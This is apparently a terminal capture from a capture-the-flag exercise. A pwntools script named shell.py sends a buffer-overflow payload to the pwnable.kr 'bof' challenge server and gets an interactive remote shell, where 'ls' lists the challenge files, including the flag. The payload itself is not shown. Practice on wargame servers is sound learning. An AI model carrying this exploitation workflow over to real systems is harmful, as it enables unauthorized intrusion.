 ┌──(saad㉿ssaadakhtarr)-[~/Desktop/pwnable.kr/toddlers_bottle/bof]
└─$ python3 shell.py
[+] Opening connection to pwnable.kr on port 9000: Done
/home/saad/Desktop/pwnable.kr/toddlers_bottle/bof/shell.py:5: BytesWarning: Text is not bytes; assuming ISO-885
9-1, no guarantees. See https://docs.pwntools.com/#bytes
  shell.send(payload)
[*] Switching to interactive mode
$ ls
$ ls
bof
bof.c
flag
log
log2
super.pl
$